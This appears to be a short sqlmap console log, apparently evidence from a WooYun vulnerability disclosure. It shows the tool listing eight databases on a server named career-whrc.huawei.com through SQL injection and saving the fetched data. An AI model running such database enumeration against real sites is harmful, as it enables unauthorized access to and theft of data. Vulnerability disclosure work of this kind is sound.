 sqlmap
[21:20:41] [INFO] resumed: information_schema
[21:20:41] [INFO] resumed: campus
[21:20:41] [INFO] resumed: campushw
[21:20:41] [INFO] resumed: huaweiportal
[21:20:41] [INFO] resumed: mysql
[21:20:41] [INFO] resumed: newtest
[21:20:41] [INFO] resumed: performance_schema
[21:20:41] [INFO] resumed: test
available databases [8]:
[*] campus
[*] campushw
[*] huaweiportal
[*] information_schema
[*] mysql
[*] newtest
[*] performance_schema
[*] test
[21:20:41] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\career-whrc.huawei.com'
[*] shutting down at 21:20:41
www.wooyun.org
C:\Python27\sqlmap>